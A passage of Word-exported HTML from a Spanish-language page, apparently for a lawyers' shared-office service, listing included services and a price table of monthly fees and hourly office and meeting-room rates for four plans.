  jurídicos sobre cuestiones relativas al ejercicio de la abogacía (en proceso)<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:7;height:17.4pt">
  <td width="876" valign="top" style="width:525.4pt;border:solid windowtext 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:17.4pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  paragraph;mso-element-anchor-horizontal:margin;mso-element-left:center;
  mso-element-top:4.6pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  paragraph;mso-element-anchor-horizontal:margin;mso-element-left:center;
  mso-element-top:4.6pt;mso-height-rule:exactly">Noticias de
  interés jurídico<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:8;height:17.4pt">
  <td width="876" valign="top" style="width:525.4pt;border:solid windowtext 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:17.4pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  paragraph;mso-element-anchor-horizontal:margin;mso-element-left:center;
  mso-element-top:4.6pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  paragraph;mso-element-anchor-horizontal:margin;mso-element-left:center;
  mso-element-top:4.6pt;mso-height-rule:exactly">Links de
  interés en la práctica de la abogacía<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:9;mso-yfti-lastrow:yes;height:18.3pt">
  <td width="876" valign="top" style="width:525.4pt;border:solid windowtext 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:18.3pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  paragraph;mso-element-anchor-horizontal:margin;mso-element-left:center;
  mso-element-top:4.6pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  paragraph;mso-element-anchor-horizontal:margin;mso-element-left:center;
  mso-element-top:4.6pt;mso-height-rule:exactly">Wifi
  (presencial)<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
</tbody></table>

<p class="MsoNormal"><br /></p><p class="MsoNormal"><br /></p><p class="MsoNormal"><br /></p><p class="MsoNormal"><br /></p><p class="MsoNormal"><br /></p><p class="MsoNormal"><br /></p><p class="MsoNormal"><br /></p><p class="MsoNormal"><br /></p><p class="MsoNormal"><br /></p><p class="MsoNormal"><br /></p><p class="MsoNormal"><br /></p><p class="MsoNormal"><br /></p><p class="MsoNormal"><br /></p><p class="MsoNormal">Los costes variables dependerán de la modalidad del servicio
que se contrate:</p><p class="MsoNormal"><br /></p><table class="MsoNormalTable" border="1" cellspacing="0" cellpadding="0" align="left" width="880" style="width:527.8pt;border-collapse:collapse;border:none;
 mso-border-alt:dashed #BBBBBB .75pt;mso-yfti-tbllook:1184;mso-table-lspace:
 7.05pt;margin-left:5.25pt;mso-table-rspace:7.05pt;margin-right:5.25pt;
 mso-table-anchor-vertical:page;mso-table-anchor-horizontal:margin;mso-table-left:
 center;mso-table-top:306.9pt;mso-padding-alt:0cm 0cm 0cm 0cm">
 <tbody><tr style="mso-yfti-irow:0;mso-yfti-firstrow:yes;height:28.0pt">
  <td width="140" valign="top" style="width:84.2pt;border:solid windowtext 1.0pt;
  border-right:solid black 1.0pt;padding:0cm 3.5pt 0cm 3.5pt;height:28.0pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly"><b>MODALIDAD</b><span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="117" valign="top" style="width:70.3pt;border-top:solid windowtext 1.0pt;
  border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:28.0pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly"><b>&nbsp;CUOTA MENSUAL</b><span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="183" valign="top" style="width:109.55pt;border-top:solid windowtext 1.0pt;
  border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:28.0pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly"><b>PRECIO HORA/DESPACHO</b><span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="134" valign="top" style="width:80.25pt;border-top:solid windowtext 1.0pt;
  border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:28.0pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly"><b>PRECIO HORA/SALA DE JUNTAS</b><span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="306" valign="top" style="width:183.5pt;border:solid windowtext 1.0pt;
  border-left:none;padding:0cm 3.5pt 0cm 3.5pt;height:28.0pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly"><b>SERVICIOS INCLIDOS EN CUOTA MENSUAL</b><span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:1;height:13.6pt">
  <td width="140" valign="top" style="width:84.2pt;border:solid black 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:13.6pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  306.9pt;mso-height-rule:exactly"><b>BÁSICO</b><span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="117" valign="top" style="width:70.3pt;border-top:none;border-left:
  none;border-bottom:solid black 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:13.6pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly">60 €<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="183" valign="top" style="width:109.55pt;border-top:none;border-left:
  none;border-bottom:solid black 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:13.6pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly">20 €<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="134" valign="top" style="width:80.25pt;border-top:none;border-left:
  none;border-bottom:solid black 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:13.6pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly">30 €<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="306" valign="top" style="width:183.5pt;border-top:none;border-left:
  none;border-bottom:solid black 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:13.6pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly">&nbsp;<br />
  <!--[if !supportLineBreakNewLine]--><br />
  <!--[endif]--><span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:2;height:12.0pt">
  <td width="140" valign="top" style="width:84.2pt;border:solid black 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:12.0pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  306.9pt;mso-height-rule:exactly"><b>ESTANDAR</b><span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="117" valign="top" style="width:70.3pt;border-top:none;border-left:
  none;border-bottom:solid black 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:12.0pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly">120 €<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="183" valign="top" style="width:109.55pt;border-top:none;border-left:
  none;border-bottom:solid black 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:12.0pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly">15 €<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="134" valign="top" style="width:80.25pt;border-top:none;border-left:
  none;border-bottom:solid black 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:12.0pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly">20 €<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="306" valign="top" style="width:183.5pt;border-top:none;border-left:
  none;border-bottom:solid black 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:12.0pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  306.9pt;mso-height-rule:exactly">Uso de
  despacho 4 horas al mes, no acumulable por meses<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:3;height:11.65pt">
  <td width="140" valign="top" style="width:84.2pt;border:solid black 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:11.65pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  306.9pt;mso-height-rule:exactly"><b>INTEGRAL</b><span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="117" valign="top" style="width:70.3pt;border-top:none;border-left:
  none;border-bottom:solid black 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:11.65pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly">156 €<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="183" valign="top" style="width:109.55pt;border-top:none;border-left:
  none;border-bottom:solid black 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:11.65pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly">12 €<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="134" valign="top" style="width:80.25pt;border-top:none;border-left:
  none;border-bottom:solid black 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:11.65pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly">17 €<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="306" valign="top" style="width:183.5pt;border-top:none;border-left:
  none;border-bottom:solid black 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:11.65pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  306.9pt;mso-height-rule:exactly">Uso de
  despacho 8 horas al mes, no acumulable por meses<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:4;height:27.3pt">
  <td width="140" valign="top" style="width:84.2pt;border:solid black 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:27.3pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  306.9pt;mso-height-rule:exactly"><b>TOTAL</b><span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="117" valign="top" style="width:70.3pt;border-top:none;border-left:
  none;border-bottom:solid black 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:27.3pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly">180 €<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="183" valign="top" style="width:109.55pt;border-top:none;border-left:
  none;border-bottom:solid black 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:27.3pt">
